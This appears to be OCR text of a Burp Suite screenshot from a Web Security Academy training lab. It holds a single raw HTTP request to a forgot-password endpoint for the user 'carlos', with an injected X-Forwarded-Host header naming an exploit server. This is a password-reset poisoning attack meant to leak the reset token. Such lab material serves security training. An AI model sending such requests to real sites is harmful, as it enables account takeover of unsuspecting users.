 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ada008d038e6ea881339dcf00f2002e.web-security-academy.net
3 Cookie: session=ESOE0TijGj6LXtQIZIg7hFprd4vODGjz
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: it-IT,it;q=0.9
10 Origin: https://0ada008d038e6ea881339dcf00f2002e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ada008d038e6ea881339dcf00f2002e.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0aec001703da6e7e81859c3601680027.exploit-server.net
23
24 username=carlos